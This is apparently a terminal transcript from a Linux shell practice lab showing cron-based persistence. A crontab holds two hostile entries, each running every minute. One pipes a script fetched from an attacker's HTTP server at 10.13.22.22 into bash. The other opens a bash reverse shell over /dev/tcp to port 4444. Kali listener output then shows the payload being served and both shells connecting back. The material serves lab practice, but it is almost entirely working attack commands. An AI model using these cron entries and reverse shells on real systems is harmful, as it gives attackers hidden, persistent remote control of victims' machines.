 shell@linux-shell-practice:~$ crontab -l
# Edit this file to introduce tasks to be run by cron.
#
# Each task to run has to be defined through a single line
# indicating with different fields when the task will be run
# and what command to run for the task
#
# To define the time you can provide concrete values for
# minute (m), hour (h), day of month (dom), month (mon),
# and day of week (dow) or use '*' in these fields (for 'any').#
# Notice that tasks will be started based on the cron's system
# daemon's notion of time and timezones.
#
# Output of the crontab jobs (including errors) is sent through
# email to the user the crontab file belongs to (unless redirected).
#
# For example, you can run a backup of all your user accounts
# at 5 a.m every week with:
# 0 5 * * 1 tar -zcf /var/backups/home.tgz /home/
#
# For more information see the manual pages of crontab(5) and cron(8)
#
# m h  dom mon dow   command
* * * * * shell 'curl http://10.13.22.22:8000/shell.sh | bash'
* * * * * /bin/bash -c '/bin/bash -i >& /dev/tcp/10.13.22.22/4444 0>&1'
shell@linux-shell-practice:~$ crontab -e
crontab: installing new crontab
shell@linux-shell-practice:~$
┌──(root💀kali)-[/home/ice-wzl/Documents/php-webshells]
└─# python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.78.248 - - [15/Aug/2021 10:40:44] "GET /shell.sh HTTP/1.1" 200 -
10.10.78.248 - - [15/Aug/2021 10:47:02] "GET /shell.sh HTTP/1.1" 200 -
┌──(root💀kali)-[/home/ice-wzl]
└─# nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.13.22.22] from (UNKNOWN) [10.10.78.248] 35830
bash: cannot set terminal process group (1234): Inappropriate ioctl for device
bash: no job control in this shell
shell@linux-shell-practice:~$
┌──(root💀kali)-[/home/ice-wzl]
└─# nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.13.22.22] from (UNKNOWN) [10.10.78.248] 40770
bash: cannot set terminal process group (1235): Inappropriate ioctl for device
bash: no job control in this shell
shell@linux-shell-practice:~$